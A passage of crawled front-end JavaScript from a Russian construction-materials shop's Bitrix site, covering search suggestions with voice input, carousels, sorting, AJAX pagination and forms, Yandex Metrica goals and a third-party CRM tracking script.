				if(_this.cache[_this.cache_key] == null)
				{
					if(_this.WAIT)
					{
						var pos = BX.pos(_this.INPUT);
						var height = (pos.bottom - pos.top)-2;
						_this.WAIT.style.top = (pos.top+1) + 'px';
						_this.WAIT.style.height = height + 'px';
						_this.WAIT.style.width = height + 'px';
						_this.WAIT.style.left = (pos.right - height + 2) + 'px';
						_this.WAIT.style.display = 'block';
					}

					if(_this.elements.preloader){
						BX.show(_this.elements.preloader);
					}

					// console.log('ajax call ' + _this.INPUT.value);

					BX.ajax.post(
						_this.arParams.AJAX_PAGE,
						{
							'ajax_call':'y',
							'INPUT_ID':_this.arParams.INPUT_ID,
							'q':_this.INPUT.value,
							'l':_this.arParams.MIN_QUERY_LEN
						},
						function(result)
						{
							_this.cache[_this.cache_key] = result;
							_this.ShowResult(result);
							_this.currentRow = -1;
							_this.EnableMouseEvents();
							if(_this.WAIT)
								_this.WAIT.style.display = 'none';

							if(_this.elements.preloader){
								BX.hide(_this.elements.preloader);
							}

							if (!!callback)
								callback();
							_this.running = false;

							if(_this.INPUT.value != _this.oldValue)
							{
								_this.onChange();
							}
						}
					);
					return;
				}
				else
				{
					_this.ShowResult(_this.cache[_this.cache_key]);
					_this.currentRow = -1;
					_this.EnableMouseEvents();
				}
			}
			else
			{
				_this.RESULT.style.display = 'none';
				_this.currentRow = -1;
				_this.UnSelectAll();
			}
		}
		if (!!callback)
			callback();
		_this.running = false;
	};

	this.onScroll = function ()
	{
		if(BX.type.isElementNode(_this.RESULT)
			&& _this.RESULT.style.display !== "none"
			&& _this.RESULT.innerHTML !== ''
		)
		{
			_this.adjustResultNode();
		}
	};

	this.UnSelectAll = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'table','class':'search-panel-suggestions'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				tbl.rows[i].className = '';
		}
	};

	this.EnableMouseEvents = function()
	{
		var tbl = BX.findChild(_this.RESULT, {'tag':'table','class':'search-panel-suggestions'}, true);
		if(tbl)
		{
			var cnt = tbl.rows.length;
			for(var i = 0; i < cnt; i++)
				if(!BX.findChild(tbl.rows[i], {'class':'title-search-separator'}, true))
				{
					tbl.rows[i].id = 'row_' + i;
					tbl.rows[i].onmouseover = function (e) {
						if(_this.currentRow != this.id.substr(4))
						{
							_this.UnSelectAll();
							this.className = 'title-search-selected';
							_this.currentRow = this.id.substr(4);
						}
					};
					tbl.rows[i].onmouseout = function (e) {
						this.className = '';
						_this.currentRow = -1;
					};
				}
		}
	};

	this.onFocusLost = function(hide)
	{
		setTimeout(function(){_this.RESULT.style.display = 'none';}, 250);
	};

	this.onFocusGain = function()
	{
		if(_this.RESULT.innerHTML.length && _this.INPUT.value.length >= _this.arParams.MIN_QUERY_LEN)
			_this.ShowResult();
		else if(_this.arParams.POPUP_HISTORY == 'Y'){
			_this.ShowResult(_this.getHistoryHtml());
		}
	};

	this.onKeyDown = function(e)
	{
		if(!e)
			e = window.event;

		if (_this.RESULT.style.display == 'block')
		{
			if(_this.onKeyPress(e.keyCode))
				return BX.PreventDefault(e);
		}
	};

	this.adjustResultNode = function()
	{
		if(!(BX.type.isElementNode(_this.RESULT)
			&& BX.type.isElementNode(_this.CONTAINER))
		)
		{
			return { top: 0, right: 0, bottom: 0, left: 0, width: 0, height: 0 };
		}

		var pos = BX.pos(_this.CONTAINER);

		_this.RESULT.style.position = 'absolute';
		_this.RESULT.style.top = (pos.bottom + 2) + 'px';
		_this.RESULT.style.left = pos.left + 'px';
		_this.RESULT.style.width = pos.width + 'px';

		return pos;
	};

	this._onContainerLayoutChange = function()
	{
		if(BX.type.isElementNode(_this.RESULT)
			&& _this.RESULT.style.display !== "none"
			&& _this.RESULT.innerHTML !== ''
		)
		{
			_this.adjustResultNode();
		}
	};

	// voice input
	this.initVoiceInput = function(){
		if(_this.elements.voice){
			window.SpeechRecognition = window.SpeechRecognition || window.webkitSpeechRecognition;
			if (window.SpeechRecognition) {
				_this.elements.voice.classList.add('voice-show');

				_this.voiceRecorderActive = 0;

				_this.voiceRecorder = new SpeechRecognition();
				_this.voiceRecorder.interimResults = true;
				_this.voiceRecorder.lang = 'ru-RU';

				_this.voiceRecorder.addEventListener("start", function(){
					_this.voiceRecorderActive = 1;
					_this.elements.voice.classList.add('active');
				});

				_this.voiceRecorder.addEventListener("end", function(){
					_this.voiceRecorderActive = 0;
					_this.elements.voice.classList.remove('active');
				});

				_this.voiceRecorder.addEventListener("result", function(e){
					_this.INPUT.value = e.results[0][0].transcript;
					if(e.results[0].isFinal){
						_this.onChange();
					}
				});

				_this.voiceRecorder.addEventListener("error", function(e){
					_this.voiceRecorderActive = 0;
					_this.elements.voice.classList.remove('active');

					// e.error == 'no-speech'
				});

				_this.elements.voice.addEventListener('click', function(){
					if(!_this.voiceRecorderActive){
						_this.voiceRecorder.start();
					}else{
						_this.voiceRecorder.stop();
					}
				});
			}
		}
	};

	// clear
	this.initClear = function(){
		if(this.elements.clear){
			this.elements.clear.addEventListener('click', function(){
				_this.INPUT.value = '';
				_this.onChange();
			});
		}
	};
	this.checkButtonsVisible = function(){
		if(_this.elements.clear){
			if(_this.INPUT.value){
				_this.elements.clear.style.display = 'block';
			}else{
				_this.elements.clear.style.display = 'none';
			}
		}

		if(_this.elements.voice && window.SpeechRecognition){
			if(_this.INPUT.value){
				_this.elements.voice.style.display = 'none';
			}else{
				_this.elements.voice.style.display = 'block';
			}
		}
	};

	// history
	this.getCookie = function(name) {
		const value = `; ${document.cookie}`;
		const parts = value.split(`; ${name}=`);
		if (parts.length === 2) return parts.pop().split(';').shift();
	};

	this.getHistoryHtml = function(){
		var html = '', history = _this.getCookie('BITRIX_SM_AG_SMSE_H');

		if(history){
			history = decodeURI(history).replace('+', ' ');

			var arHistory = history.split('|');
			if(arHistory.length){
				html = html + '<div class="bx_smart_searche bx_searche"><div class="bx-searchtitle-popup-history">';
					html = html + '<div class="bx-searchtitle-popup-history-title">'+_this.arParams.POPUP_HISTORY_TITLE+'</div>';
					arHistory.reverse().forEach(function(item){
						html = html + '<div class="bx-searchtitle-popup-history-item"><a class="js_search_href" href="'+_this.arParams.PAGE+'?q='+item+'">'+item+'</a></div>';
					});
				html = html + '</div></div>';
			}
		}

		return html;
	};

	// init
	this.Init = function()
	{
		this.CONTAINER = document.getElementById(this.arParams.CONTAINER_ID);
		BX.addCustomEvent(this.CONTAINER, "OnNodeLayoutChange", this._onContainerLayoutChange);

		this.RESULT = document.body.appendChild(document.createElement("DIV"));
		this.RESULT.className = 'search-panel-suggestions';
		
		this.INPUT = document.getElementById(this.arParams.INPUT_ID);
		BX.bind(this.INPUT, 'focus', function() {_this.onFocusGain()});
		BX.bind(this.INPUT, 'blur', function(e) {
			if(!!e.relatedTarget){
				if(!BX.hasClass(BX(e.relatedTarget), 'js_search_href')){
					_this.onFocusLost();
				}
			}else{
				_this.onFocusLost();
			}
		});
		this.INPUT.onkeydown = this.onKeyDown;
		
		this.startText = this.oldValue = this.INPUT.value;

		if(this.arParams.WAIT_IMAGE)
		{
			this.WAIT = document.body.appendChild(document.createElement("DIV"));
			this.WAIT.style.backgroundImage = "url('" + this.arParams.WAIT_IMAGE + "')";
			if(!BX.browser.IsIE())
				this.WAIT.style.backgroundRepeat = 'none';
			this.WAIT.style.display = 'none';
			this.WAIT.style.position = 'absolute';
			this.WAIT.style.zIndex = '1100';
		}

		BX.bind(this.INPUT, 'bxchange', function() {_this.onChange()});
		BX.bind(this.INPUT, 'paste', function(e) {setTimeout(function(){_this.onChange();}, 200);});

		this.initClear();
		this.initVoiceInput();

		/* var fixedParent = BX.findParent(this.CONTAINER, BX.is_fixed);
		if(BX.type.isElementNode(fixedParent)){
			BX.bind(window, 'scroll', BX.throttle(this.onScroll, 100, this));
		} */
		
		BX.bind(window, 'scroll', BX.throttle(this.onScroll, 100, this));
		BX.bind(window, 'resize', BX.throttle(this.onScroll, 100, this));
	};
	BX.ready(function (){_this.Init(arParams)});
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/projects.js?1734952105411
body_size: 291
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('projects');
  const swiperContainer = swiperOuter.querySelector('.swiper');
  const prevEl = swiperOuter.querySelector('.prev');
  const nextEl = swiperOuter.querySelector('.next');
  const swiper = new Swiper(swiperContainer, {
    spaceBetween: 10,
    slidesPerView: 'auto',
    navigation: {
      prevEl,
      nextEl
    }
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/sort.js?17424821352881
body_size: 601
content:
(function (window){
    'use strict';

    if( window.CatalogItemSort )
        return;

    window.CatalogItemSort = function ()
    {
        this.filterSelect = false;
        this.filterLink = false;
        this.containerSort = false;
        this.buttonClearSort = false;
        this.containerSortMobile = false;
        this.init();
    }
    window.CatalogItemSort.prototype = {
        init: function()
        {
            this.containerSort = BX('sort_container');
            this.containerSortMobile = BX('sort_container_mobile');

            if(!!this.containerSort){
                this.filterLink = this.getEntities(this.containerSort, 'sort-link');
                this.filterSelect = this.getEntities(this.containerSort, 'sort-select');
                var	i = this.filterSelect.length;
                while (i--)
                {
                    BX.bind(this.filterSelect[i], 'change', BX.delegate(this.sendSortSelect, this));
                }
                var	i = this.filterLink.length;
                while (i--)
                {
                    BX.bind(this.filterLink[i], 'click', BX.delegate(this.sendSortLink, this));
                }
            }
            if(!!this.containerSortMobile){
                this.filterSelectMobile = this.getEntities(this.containerSortMobile, 'sort-select-mob');
                var	i = this.filterSelect.length;
                while (i--)
                {
                    BX.bind(this.filterSelectMobile[i], 'change', BX.delegate(this.sendSortSelect, this));
                }
            }

        },
        getEntities: function(parent, entity, additionalFilter)
        {
            if (!parent || !entity)
                return {length: 0};

            additionalFilter = additionalFilter || '';

            return parent.querySelectorAll(additionalFilter + '[data-entity="' + entity + '"]');
        },
        sendSortSelect: function(event){
            event.preventDefault();
            var sort = BX.proxy_context.value;
            BX.setCookie('SORT', sort, { expires: 86400, path: '/' });

            BX.fireEvent(BX("no_param"), 'click');
        },
        sendSortLink: function(event){
            event.preventDefault();
            var sort = BX.data(BX.proxy_context, 'sort');
            console.log(sort, 'sort')
            BX.setCookie('SORT', sort, { expires: 86400, path: '/' });

            BX.fireEvent(BX("no_param"), 'click');
        },
        clearSort: function(event){
            event.preventDefault();
            var sort = BX.getCookie('SORT');
            BX.setCookie('SORT', sort, { expires: -1, path: '/' });

            BX.fireEvent(BX("no_param"), 'click');
        }
    }

})(window);

BX.ready(function(  ){
    var obSort = new CatalogItemSort();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/testimonials.js?1734952105658
body_size: 538
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('testimonials');
  const swiperContainer = swiperOuter.querySelector('.swiper');
  const prevEl = swiperOuter.querySelector('.prev');
  const nextEl = swiperOuter.querySelector('.next');
  const swiper = new Swiper(swiperContainer, {
    spaceBetween: 10,
    slidesPerView: 1.3,
    navigation: {
      prevEl,
      nextEl
    },
    breakpoints: {
      375: {
        slidesPerView: 1.7,
        spaceBetween: 10
      },
      576: {
        spaceBetween: 15,
        slidesPerView: 3
      },
      768: {
        spaceBetween: 15,
        slidesPerView: 4
      }
    }
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://tracking.fix4.org/tracker/v1/only_five.js
body_size: 1244
content:
/**
 * OnlyFive CRM4.ORG
 * 2020/09/29
 * https://tracking.fix4.org/tracker/v1/only_five.js
 */

var OnlyFiveCrm4Org = OnlyFiveCrm4Org || {};

// Управление Debug
OnlyFiveCrm4Org.debugEnable = false;

// Console.log для Debug
OnlyFiveCrm4Org.consoleLog = function (message) {
    if (OnlyFiveCrm4Org.debugEnable) {
        console.log('OnlyFive CRM4.ORG: ' + message);
    }
}

// <Проверка наличия jQuery и его подключение>
if (window.jQuery === undefined) {
    var script_tag = document.createElement('script');
    script_tag.setAttribute("type", "text/javascript");
    script_tag.setAttribute("src", "https://tracking.fix4.org/tracker/common/jquery.min.js");
    script_tag.onload = scriptLoadHandler;
    script_tag.onreadystatechange = function () { // IE
        if (this.readyState == 'complete' || this.readyState == 'loaded') {
            scriptLoadHandler();
        }
    };
    // jQuery подключился

    (document.getElementsByTagName("head")[0] || document.documentElement).appendChild(script_tag);
} else {
    OnlyFiveCrm4Org.consoleLog('jQuery присутствует!');
    $ = window.jQuery;
}

function scriptLoadHandler() {
    OnlyFiveCrm4Org.consoleLog('jQuery подгрузили!');
    $ = window.jQuery.noConflict(true);
}
// </Проверка наличия jQuery и его подключение>

// Запуск скрипта
OnlyFiveCrm4Org.run = function () {
    OnlyFiveCrm4Org.consoleLog('Запуск!');

    let storageB24 = localStorage.getItem('b24_crm_guest_pages');
    let storageCRM4 = localStorage.getItem('crm4_crm_guest_pages');

    if (storageB24) {
        // Получаем количество элементов объекта
        let countB24 = getObjectLen(storageB24);
        let countCRM4 = 0;

        if (storageCRM4) {
            countCRM4 = getObjectLen(storageCRM4);
            storageCRM4 = modifyStorage(storageCRM4);
            localStorage.setItem('crm4_crm_guest_pages', storageCRM4);
        }

        storageB24 = modifyStorage(storageB24);
        localStorage.setItem('b24_crm_guest_pages', storageB24);

        // Если количество элементов в обоих по 5, то переписываем в Б24
        if (countB24 === 5 && countCRM4 === 5) {
            localStorage.setItem('b24_crm_guest_pages', storageCRM4);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем хранилище Б24!');
        } else {
            // Иначе, переписываем наше хранилище
            localStorage.setItem('crm4_crm_guest_pages', storageB24);
            OnlyFiveCrm4Org.consoleLog('Перезаписываем наше хранилище!');
        }
    }
}

// Посчитать количество корневых элементов в объекте
function getObjectLen(myObj) {
    let length = 0;
    let myObjJson = JSON.parse(myObj);

    $.each(myObjJson, function (key, value) {
        length++;
    });

    return length;
}

// Добавляем в localStorage данные "keywords"
function modifyStorage(oldObj) {
    let url;

    // Конвертируем JSON в объект
    let newObj = JSON.parse(oldObj);

    // Значение атрибута "keywords"
    let keywords = $('meta[name=keywords]').attr('content');
    if (!keywords) {
        keywords = '';
    }

    // Работаем с объектом
    for (let key in newObj) {
        url = newObj[key][0];
        if (url === window.location.href) {
            newObj[key][3] = keywords;
        }
    }

    return JSON.stringify(newObj);
}


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/custom.js?17542908816745
body_size: 2179
content:
"use strict";

$(document).ready(function () {
    // Инициализируем JSAjaxForms при загрузке страницы
    if (!window.ajaxFormsInstance) {
        window.ajaxFormsInstance = new JSAjaxForms();
    }
    
    $(".choise").on("click", scrollToTab);
    $(document).on('click', ".animate-load", showPreloading);
    $(document).on("click", ".ajax_load_btn", function () {
        var _this = $(this),
            url = _this.closest(".container").find(".pagination .pagination-nav-list .next").attr("href"),
            pagination = _this.closest(".pagination"),
            th = _this.find(".more_text_ajax");

        if (!th.hasClass("loading")) {
            th.addClass("loading");

            var objUrl = parseUrlQuery(),
                add_url = "",
                obGetData = {ajax_get: "Y", AJAX_REQUEST: "Y"};

            if ("clear_cache" in objUrl) {
                if (objUrl.clear_cache == "Y") add_url = "&clear_cache=Y";
            }
            if (_this.hasClass("ajax")) obGetData.ajax = "y";

            $.ajax({
                url: url + add_url,
                data: obGetData,
                success: function (html) {
                    pasteAjaxPagination(html, th, pagination, _this);
                },
                error: function (html) {
                    pasteAjaxPagination(html.responseText, th, pagination, _this);
                },
            });
        }
    });

    let parseUrlQuery = function () {
        var data = {};
        if (location.search) {
            var pair = location.search.substr(1).split("&");
            for (var i = 0; i < pair.length; i++) {
                var param = pair[i].split("=");
                data[param[0]] = param[1];
            }
        }
        return data;
    }

    function pasteAjaxPagination(html, th, pagination, _this) {

        var bottomNav = $(html).find(".pagination");
        var bottomNavHtml = bottomNav.html();
        if (th.closest(".ajax_load").length) {
            th.removeClass("loading");
            if (th.closest(".ajax_load").find(".js_append").length) {
                th.closest(".ajax_load").find(".js_append").append($(".js_append>", html));
                //th.closest(".ajax_load").find(".bottom_nav_wrapper").remove();
            }
            _this.closest(".pagination").html(bottomNavHtml);
            // Ленивая загрузка контента по классу .lozad
            (() => {
                const observer = lozad('.lozad', {
                    // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
                    // threshold: 0.1, // ratio of element convergence
                    enableAutoReload: true // it will reload the new image when validating attributes changes
                });
                observer.observe();

            })();
            // Переинициализируем JSAjaxForms вместо создания нового экземпляра
            if (window.ajaxFormsInstance) {
                window.ajaxFormsInstance.reinit();
            } else {
                window.ajaxFormsInstance = new JSAjaxForms();
            }
        }
    }

    function showPreloading() {
        $(this).addClass("loadings");
    }

    function scrollToTab() {

        var _this = $(this);
        console.log(_this.attr("data-block"), '_this.attr("data-block") ')
        if (typeof _this.attr("data-block") != "undefined") {
            let event = new Event("click");
            const elem = document.querySelector('a[href="#' + _this.attr("data-block") + '"]');
            elem.dispatchEvent(event);
            _this.data("block", ".tabs-list");
            $(_this.data("block")).data("offset", -150);
            scrollToBlock(_this.data("block"));
        }
    }

    function scrollToBlock(block) {
        if ($(block).length) {
            var offset = $(block).offset().top;
            if (typeof $(block).data("toggle") != "undefined") $(block).click();

            if (typeof $(block).data("offset") != "undefined") offset += $(block).data("offset");

            $("body, html").animate({scrollTop: offset}, 500);
        }
    };

    function setupCopyDetection(element, goal) {
        element.addEventListener('copy', function(event) {
            const selectedText = window.getSelection().toString();
            if (selectedText.length > 0) {
                triggerGoal(goal);
            }
        });
    }

    function triggerGoal(goal) {
        // Предполагается, что ym определен где-то в коде
        if (typeof ym === 'function') {
            ym(4925146, 'reachGoal', goal);
        } else {
            console.error('Yandex Metrica function "ym" is not defined.');
        }
    }

    function monitorCopyEventsOnElements() {
        const elementsToMonitor = [
            { selector: '.ym-adress', goal: 'copyadress1' },
            { selector: '.ym-phone-office', goal: 'copyphone1' },
            { selector: '.ym-email', goal: 'email_copy1' }
        ];

        elementsToMonitor.forEach(function(item) {
            const element = document.querySelector(item.selector);
            if (element) {
                setupCopyDetection(element, item.goal);
            }
        });
    }

// Вызов функции для начала мониторинга
    monitorCopyEventsOnElements();

// Ожидаем событие 'onBitrixLiveChat' и обрабатываем его
    window.addEventListener('onBitrixLiveChat', function(event) {
        // Получаем виджет из деталей события
        const widget = event.detail.widget;

        // Подписываемся на события сообщений пользователя в виджете
        widget.subscribe({
            // Указываем тип подписки - сообщения пользователя
            type: BX.LiveChatWidget.SubscriptionType.userMessage,

            // Колбэк-функция, вызываемая при отправке сообщения
            callback: function(data) {
                // Отправляем данные в Яндекс.Метрику при отправке сообщения
                if (typeof ym === 'function') {
                    ym(4925146, 'reachGoal', 'send-message1');
                } else {
                    console.error('Yandex Metrica function "ym" is not defined.');
                }
            }
        });
    });

});

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/clients.js?1734952105653
body_size: 533
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('clients');
  const swiperContainer = swiperOuter.querySelector('.swiper');
  const prevEl = swiperOuter.querySelector('.prev');
  const nextEl = swiperOuter.querySelector('.next');
  const swiper = new Swiper(swiperContainer, {
    spaceBetween: 10,
    slidesPerView: 1.3,
    navigation: {
      prevEl,
      nextEl
    },
    breakpoints: {
      375: {
        slidesPerView: 1.7,
        spaceBetween: 10
      },
      576: {
        spaceBetween: 15,
        slidesPerView: 3
      },
      768: {
        spaceBetween: 15,
        slidesPerView: 4
      }
    }
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/ajax-forms.js?17542908514405
body_size: 1440
content:
(function(window){
    'use strict';

    if (window.JSAjaxForms)
        return;

    window.JSAjaxForms = function()
    {
        this.btnForm = false;
        this.ajaxUrl = '/ajax/reAjax.php';
        this.isInitialized = false; // добавляем флаг

        BX.ready(BX.delegate(this.init, this));
    }

    window.JSAjaxForms.prototype = {
        init: function(){
            // Проверяем, не инициализирован ли уже
            if (this.isInitialized) return;
            
            this.btnForms = document.querySelectorAll('[ajax-form]');

            if(!!this.btnForms){
                for(let i in this.btnForms)
                    BX.bind(this.btnForms[i], 'click', BX.delegate(this.openForm, this));
            }
            
            this.isInitialized = true; // помечаем как инициализированный
        },

        // Добавляем метод переинициализации
        reinit: function() {
            // Очищаем старые обработчики
            if (this.btnForms) {
                for (let i = 0; i < this.btnForms.length; i++) {
                    BX.unbindAll(this.btnForms[i]);
                }
            }
            
            // Сбрасываем флаг
            this.isInitialized = false;
            
            // Переинициализируем
            this.init();
        },

        triggerGoal: function (goal) {
            // Предполагается, что ym определен где-то в коде
            console.log("triggerGoal", goal)
            if (typeof ym === 'function') {
                ym(4925146, 'reachGoal', goal);
            } else {
                console.error('Yandex Metrica function "ym" is not defined.');
            }
         },

        openForm: function (e){
            const currentNode = BX.proxy_context;
            const formCode = BX.data(currentNode, 'code');
            const goal = BX.data(currentNode, 'goal')??'submit-leadforma';

            const dataDefault = {
                method: "form",
                formCode: formCode,
            };

            // Получаем объект из data-param атрибутов
            const params = this.getDataParams(currentNode);

            const data = { ...dataDefault, params: params };

            BX.ajax({
                url: this.ajaxUrl + "?method=form&formCode="+formCode,
                method: 'POST',
                data: data,
                onsuccess: BX.delegate(function (result){
                    let inlinePopup = BX('form');
                    inlinePopup.innerHTML = result;
                    if(goal){
                        BX.bind(inlinePopup.querySelector('[name="'+formCode+'"]'), 'submit',  this.triggerGoal.bind(this, goal));
                    }
                    Fancybox.show([{
                        src: '#form',
                        type: 'inline',
                    }],{
                        mainClass: 'fancybox__container--mobile-swipe-to-close',
                    });
                }, this)
            });
            BX.PreventDefault(e);
        },

        getDataParams: function(element) {
            const attributes = element.attributes;
            const paramsObject = {};

            // Перебираем все атрибуты элемента
            for (let i = 0; i < attributes.length; i++) {
                const attr = attributes[i];
                // Проверяем, начинается ли имя атрибута с 'data-param-'
                if (attr.name.startsWith('data-param-')) {
                    // Извлекаем наименование параметра, удаляя 'data-param-'
                    const paramName = attr.name.replace('data-param-', '');
                    // Добавляем параметр и его значение в объект
                    paramsObject[paramName] = attr.value;
                }
            }

            return paramsObject;
        }

    }
})(window);

// Убираем автоматическое создание экземпляра
// new JSAjaxForms(); // удаляем эту строку

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/faq.js?1734952105377
body_size: 257
content:
"use strict";

(() => {
  const controls = document.querySelectorAll('[data-faq-control]');
  controls.forEach(control => {
    control.addEventListener('click', function (e) {
      e.preventDefault();
      this.classList.toggle('is-selected');
      this.nextElementSibling.classList.toggle('is-selected');
      $(this.nextElementSibling).slideToggle();
    });
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/certificates.js?1751882540983
body_size: 863
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('certificates');
  if(!!swiperOuter){
    const swiperContainer = swiperOuter.querySelector('.swiper');
    const prevEl = swiperOuter.querySelector('.prev');
    const nextEl = swiperOuter.querySelector('.next');
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 1.2,
      navigation: {
        prevEl,
        nextEl
      },
      breakpoints: {
        375: {
          slidesPerView: 1.5,
          spaceBetween: 10
        },
        576: {
          spaceBetween: 10,
          slidesPerView: 2.7
        },
        768: {
          spaceBetween: 10,
          slidesPerView: 3.5
        },
        992: {
          spaceBetween: 15,
          slidesPerView: 4
        },
        1400: {
          spaceBetween: 15,
          slidesPerView: 5
        },
        1600: {
          spaceBetween: 15,
          slidesPerView: 6
        }
      }
    });
  }

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/global.js?173495210510448
body_size: 2395
content:
"use strict";

const media = {
  sm: matchMedia('screen and (min-width: 576px)'),
  md: matchMedia('screen and (min-width: 768px)'),
  lg: matchMedia('screen and (min-width: 992px)'),
  xl: matchMedia('screen and (min-width: 1200px)'),
  xxl: matchMedia('screen and (min-width: 1400px)'),
  hover: matchMedia('(hover:hover) and (pointer: fine)')
};
document.addEventListener('DOMContentLoaded', () => {
  // Ленивая загрузка контента по классу .lozad
  (() => {
    const observer = lozad('.lozad', {
      // rootMargin: '10px 0px', // syntax similar to that of CSS Margin
      // threshold: 0.1, // ratio of element convergence
      enableAutoReload: true // it will reload the new image when validating attributes changes
    });
    observer.observe();
  })();
  (() => {
    const themesToggle = document.getElementById('themesToggle');
    function resetAllTransitions() {
      document.documentElement.classList.add('reset-all-transitions');
      setTimeout(() => {
        document.documentElement.classList.remove('reset-all-transitions');
      }, 50);
    }
    themesToggle.addEventListener('click', () => {
      if (localStorage.theme) {
        document.documentElement.dataset.theme = "light";
        resetAllTransitions();
        localStorage.removeItem("theme");
      } else {
        document.documentElement.dataset.theme = "dark";
        resetAllTransitions();
        localStorage.setItem("theme", "dark");
      }
    });
  })();
  (() => {
    const selectsList = document.body.querySelectorAll('select.form-control');
    if (selectsList.length) {
      selectsList.forEach(item => {
        let containerOuter = ['choices'];
        if (item.classList.contains('form-control--bg-alt')) {
          containerOuter.push('choices--bg-alt');
        }
        if (item.classList.contains('form-control--bg')) {
          containerOuter.push('choices--bg');
        }
        if (item.classList.contains('text-0')) {
          containerOuter.push('text-0');
        }
        if (item.classList.contains('text-3')) {
          containerOuter.push('text-3');
        }
        if (item.classList.contains('sort')) {
          containerOuter.push('sort');
        }
        new Choices(item, {
          searchEnabled: false,
          shouldSort: false,
          placeholder: true,
          itemSelectText: '',
          allowHTML: true,
          classNames: {
            containerOuter
          }
        });
      });
    }
  })();
  (() => {
    tippy('[data-tippy-content]', {
      allowHTML: true,
      arrow: false
    });
  })();
  (() => {
    const dropdowns = document.querySelectorAll('[data-dropdown]');
    if (dropdowns) {
      dropdowns.forEach(dropdown => {
        const dropdownMedia = dropdown.dataset.media;
        const control = dropdown.querySelector('[data-dropdown-control]');
        const panel = dropdown.querySelector('[data-dropdown-panel]');
        function checkMedia() {
          if (!media[dropdownMedia].matches) {
            control.addEventListener('click', toggleDropdown);
          } else {
            clearDropdowns();
          }
        }
        function toggleDropdown(e) {
          e.preventDefault();
          control.classList.toggle('is-selected');
          panel.classList.toggle('is-selected');
          if (control.classList.contains('is-selected')) {
            window.addEventListener('click', closeDropdown);
          } else {
            window.removeEventListener('click', closeDropdown);
          }
        }
        function closeDropdown(e) {
          if (!e.target.closest('[data-dropdown-control]') || e.target.closest('[data-dropdown-control]') != control) {
            control.classList.remove('is-selected');
            panel.classList.remove('is-selected');
          }
        }
        function clearDropdowns() {
          control.removeEventListener('click', toggleDropdown);
          window.removeEventListener('click', closeDropdown);
          const selectedControls = document.querySelectorAll('[data-dropdown-control].is-selected');
          const selectedPanels = document.querySelectorAll('[data-dropdown-panel].is-selected');
          if (selectedControls.length) {
            selectedControls.forEach(item => item.classList.remove('is-selected'));
          }
          if (selectedPanels.length) {
            selectedPanels.forEach(item => item.classList.remove('is-selected'));
          }
        }
        checkMedia();
        media[dropdownMedia].addEventListener('change', checkMedia);
      });
    }
  })();
  (() => {
    Fancybox.bind('[data-main-class="fancybox__container--mobile-swipe-to-close"]', {
      mainClass: 'fancybox__container--mobile-swipe-to-close'
    });
  })();
  (() => {
    const swiperContainers = document.querySelectorAll('[data-common-swiper]');
    if (swiperContainers.length) {
      swiperContainers.forEach(container => {
        const nextEl = container.querySelector('.next');
        const prevEl = container.querySelector('.prev');
        const el = container.querySelector('.swiper-pagination-bullets');
        const swiper = new Swiper(container, {
          slidesPerView: 1,
          navigation: {
            prevEl,
            nextEl
          },
          pagination: {
            el,
            type: 'bullets'
          }
        });
      });
    }
  })();
  (() => {
    Inputmask({
      mask: '+7 (999) 999-99-99',
      clearIncomplete: true,
      clearMaskOnLostFocus: true,
      showMaskOnHover: false,
      autoUnmask: true
    }).mask('input[type="tel"]');
  })();
  (() => {
    const contactsPin = document.getElementById('contactsPin');
    const contactsPinOpen = document.getElementById('contactsPinOpen');
    const contactsPinClose = document.getElementById('contactsPinClose');
    contactsPinOpen.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.add('is-selected');
    });
    contactsPinClose.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.remove('is-selected');
    });
    window.addEventListener('keyup', e => {
      if (e.key === 'Escape') {
        contactsPin.classList.remove('is-selected');
      }
    });
    document.body.addEventListener('click', e => {
      if (!e.target.closest('#contactsPinOpen')) {
        contactsPin.classList.remove('is-selected');
      }
    });
  })();
  (() => {
    const hiddenSelectsWrap = document.querySelectorAll('.select-wrap-complect');
    if (hiddenSelectsWrap.length) {
      hiddenSelectsWrap.forEach(el => {
        const tooltip = el.querySelector('.tooltip') || false;
        const selectEl = el.querySelector('select') || false;
        function checkValue() {
          if (selectEl.value !== 'complect') {
            tooltip.classList.add('d-none');
          } else {
            tooltip.classList.remove('d-none');
          }
        }
        checkValue();
        selectEl.addEventListener('change', checkValue);
      });
    }
  })();
  (() => {
    const counters = document.querySelectorAll('[data-counter="container"]');
    if (counters.length) {
      counters.forEach(counter => {
        const decEl = counter.querySelector('[data-counter="decEl"]');
        const incEl = counter.querySelector('[data-counter="incEl"]');
        const inputEl = counter.querySelector('[data-counter="inputEl"]');
        const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
        const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
        function setVal(direction) {
          if (inputEl.value < 1) {
            inputEl.value = 1;
          }
          ;
          inputEl.value = inputEl.value.replace(/\D/g, '');
          if (!inputEl.value) {
            inputEl.value = 1;
          }
          ;
          if (inputEl.value.length > 1) {
